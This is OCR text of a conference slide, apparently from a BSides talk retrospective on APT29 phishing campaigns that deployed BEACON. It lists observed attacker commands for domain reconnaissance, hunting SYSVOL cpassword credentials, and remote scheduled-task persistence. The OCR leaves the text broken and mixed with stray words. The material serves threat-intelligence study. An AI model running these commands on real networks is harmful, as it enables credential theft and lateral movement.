 What have we observed? – Reconnaissance and Lateral movement
Recon & Lateral Movement
Enumerate users and
groups using net
commands
net localgroup
Administrators
net user /domain
<redacted>
net group /domain
"Enterprise Admins”
Enumerate domain
controllers using
nltest
C:\WINDOWS\syste
m32\cmd.exe /C
nltest
/dclist:DOMAIN
Hunt for SYSVOL
passwords and
roaming credentials
C:\WINDOWS\syste
m32\cmd.exe /C
findstr /S /I
cpassword
\\DOMAIN\sysvol\DO
MAIN\policies\*.xml
Deployment of
BEACON using
remote scheduled
tasks
schtasks /create /s
<REDACTED> /tn
"<REDACTED> " /ru
SYSTEM /tr
"C:\Windows\System32
\rundll32.exe
c:\Windows\Temp\<RE
DACTED>.dll
warn_fwalk_maxunicod
e" /sc onstart
M
©2023 Mandiant
24
CC
BSIDES
Lyreco
RECYCLED
FLIPCHART
PAD
A1
When Diplomats Send Beacon - A Retrospective
View Of APT29 Malicious Phishing Campaigns
- Mathias Frank